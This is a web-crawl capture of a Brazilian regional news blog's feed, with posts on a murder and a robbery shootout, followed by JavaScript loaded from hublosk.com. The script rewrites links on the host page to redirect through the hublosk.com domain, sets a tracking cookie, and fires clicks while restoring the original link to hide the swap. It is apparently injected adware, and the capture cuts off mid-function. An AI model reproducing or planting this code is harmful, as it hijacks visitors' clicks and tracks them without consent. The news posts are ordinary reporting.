font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EA diretoria\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EADEPOLMA\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EPreparar uma manchete sobre esse assunto\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/4180793786473041141\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/adepol-ma-alerta-para-sobrecarga-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/4180793786473041141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/4180793786473041141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/adepol-ma-alerta-para-sobrecarga-e.html","title":"ADEPOL- MA alerta para sobrecarga e déficit de delegados no interior do Maranhão."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s72-c\/IMG_5369.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-8735427489268611054"},"published":{"$t":"2026-01-13T21:12:00.003-03:00"},"updated":{"$t":"2026-01-13T21:12:29.550-03:00"},"title":{"type":"text","$t":"Homem é morto pela mulher e o amante dela e tem o corpo carbonizado e jogado dentro de um poço no interior do Maranhão."},"content":{"type":"html","$t":"\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNL7_JTBJqjbUbPlRAAT3gPHCwVwzIDjnJznPTyCprzwx0pS82_5dfAOUr6aDw0PqChLab3Ck4fbsMKhWSbdK2jxVvuAf3GgHFWZnkWZ1ZFYw6ZPoxNxi_maOJKZ6rvTCUKgpyyeWderwqk3X3mSzfnZDsezUzGFcloj5jCkcs9VbA5QQSFJLQ3av7JKr\/s827\/IMG_5246.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"421\" data-original-width=\"827\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNL7_JTBJqjbUbPlRAAT3gPHCwVwzIDjnJznPTyCprzwx0pS82_5dfAOUr6aDw0PqChLab3Ck4fbsMKhWSbdK2jxVvuAf3GgHFWZnkWZ1ZFYw6ZPoxNxi_maOJKZ6rvTCUKgpyyeWderwqk3X3mSzfnZDsezUzGFcloj5jCkcs9VbA5QQSFJLQ3av7JKr\/s320\/IMG_5246.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Reprodução.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EO corpo de Daniel Miranda da Silva foi encontrado queimado e com marca de tiro dentro de um poço, em uma fazenda na zona rural de Amarante do Maranhão.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EA esposa da vítima, Elisângela Herculano Paiva, e o comparsa Raimundo Nonato Pereira da Silva confessaram o crime.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESegundo eles, Daniel foi morto com um tiro na cabeça, teve o corpo queimado e depois ocultado.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EA Polícia Civil investiga a motivação e possível participação de outras pessoas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7BbdUwC38H4XTH7bwQ8cCy-XBtk2PL-82vFh5USv_QLF4qAFsErlKSpLMlM_0D06U68HsSvtCWz_xLsrW1YLJXoxo6BmAsWjZ2BRNkDQUTy2OXu5kRYbYdXFgbqXTrLi-j_hwBISzfca25umaROwgUbT4oZ9gLcf7Kz05ZjBXlIu6VJsg3JJJjqKP2RB\/s871\/IMG_4192.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"828\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7BbdUwC38H4XTH7bwQ8cCy-XBtk2PL-82vFh5USv_QLF4qAFsErlKSpLMlM_0D06U68HsSvtCWz_xLsrW1YLJXoxo6BmAsWjZ2BRNkDQUTy2OXu5kRYbYdXFgbqXTrLi-j_hwBISzfca25umaROwgUbT4oZ9gLcf7Kz05ZjBXlIu6VJsg3JJJjqKP2RB\/s320\/IMG_4192.jpeg\" width=\"304\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/8735427489268611054\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/homem-e-morto-pela-mulher-e-o-amante.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/8735427489268611054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/8735427489268611054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/homem-e-morto-pela-mulher-e-o-amante.html","title":"Homem é morto pela mulher e o amante dela e tem o corpo carbonizado e jogado dentro de um poço no interior do Maranhão."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNL7_JTBJqjbUbPlRAAT3gPHCwVwzIDjnJznPTyCprzwx0pS82_5dfAOUr6aDw0PqChLab3Ck4fbsMKhWSbdK2jxVvuAf3GgHFWZnkWZ1ZFYw6ZPoxNxi_maOJKZ6rvTCUKgpyyeWderwqk3X3mSzfnZDsezUzGFcloj5jCkcs9VbA5QQSFJLQ3av7JKr\/s72-c\/IMG_5246.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-6225991319150850977"},"published":{"$t":"2026-01-13T21:07:00.002-03:00"},"updated":{"$t":"2026-01-13T21:07:28.495-03:00"},"title":{"type":"text","$t":"Um indivíduo morre e outro fica ferido em confronto com a Polícia Militar após tentativa de assalto em Pedreiras."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXNdfhfRG2bV1WmhyaEh_xnslUY4qqk2eOeM6tMfxmzG3CL9pHC2TSxfFjp59Mpfq-hhw2eoqncjFlNVVzibw8zdaWh21GVjinz0ycqaS946iXhZTup5vVPfQehrbY1lascxKamujE41ZCf5AeiB0si6ibq1l6yBVDJHln5BWh_05XAvvWp2LVJmIHy9-I\/s827\/IMG_5266.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"607\" data-original-width=\"827\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXNdfhfRG2bV1WmhyaEh_xnslUY4qqk2eOeM6tMfxmzG3CL9pHC2TSxfFjp59Mpfq-hhw2eoqncjFlNVVzibw8zdaWh21GVjinz0ycqaS946iXhZTup5vVPfQehrbY1lascxKamujE41ZCf5AeiB0si6ibq1l6yBVDJHln5BWh_05XAvvWp2LVJmIHy9-I\/s320\/IMG_5266.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFrancisco Fernando morreu após tentativa de assalto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma tentativa de assalto a um depósito de bebidas, localizado na Rua da Ponte, no bairro Matadouro, terminou com um suspeito morto e outro ferido na manhã desta terça-feira (13).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe acordo com informações da Polícia Militar, o serviço de inteligência do 19º Batalhão já vinha monitorando os passos da dupla.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENo momento da ação criminosa, uma guarnição da PM passava pelo local e houve troca de tiros. Um dos assaltantes, identificado como Francisco Fernando da Conceição Lima, de 29 anos, não resistiu aos ferimentos e morreu no local.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO outro, David Iago Rodrigues Santos, de 22 anos, foi baleado e socorrido em estado grave para um hospital da região.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EOs dois indivíduos já tinham passagens pelo sistema prisional por crime como roubo e tráfico de drogas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPWnUBt6A7aNsFd1ovACmRNYlGbzTCbUQCQmTaRhwdjmce-ZpX3yWodPTmJQSQqBVcJ47lYU9fU8lfgtb43A1Jr-a12jXFxcyd84SrU97nLwrJ6Jft8HGsx6TyIbt5FIQLgn2_8X5CBMyibePQTY-Om9MqKhXcMXAl2sLyso1NAhhPXbpJaj-tjBlyHPzv\/s1024\/d4c7bc68-df9b-49cb-98f9-8420e340e3ac.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"1024\" height=\"83\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPWnUBt6A7aNsFd1ovACmRNYlGbzTCbUQCQmTaRhwdjmce-ZpX3yWodPTmJQSQqBVcJ47lYU9fU8lfgtb43A1Jr-a12jXFxcyd84SrU97nLwrJ6Jft8HGsx6TyIbt5FIQLgn2_8X5CBMyibePQTY-Om9MqKhXcMXAl2sLyso1NAhhPXbpJaj-tjBlyHPzv\/s320\/d4c7bc68-df9b-49cb-98f9-8420e340e3ac.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/6225991319150850977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/um-individuo-morre-e-outro-fica-ferido.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/6225991319150850977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/6225991319150850977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/um-individuo-morre-e-outro-fica-ferido.html","title":"Um indivíduo morre e outro fica ferido em confronto com a Polícia Militar após tentativa de assalto em Pedreiras."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXNdfhfRG2bV1WmhyaEh_xnslUY4qqk2eOeM6tMfxmzG3CL9pHC2TSxfFjp59Mpfq-hhw2eoqncjFlNVVzibw8zdaWh21GVjinz0ycqaS946iXhZTup5vVPfQehrbY1lascxKamujE41ZCf5AeiB0si6ibq1l6yBVDJHln5BWh_05XAvvWp2LVJmIHy9-I\/s72-c\/IMG_5266.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8597x
body_size: 3625
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8597x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
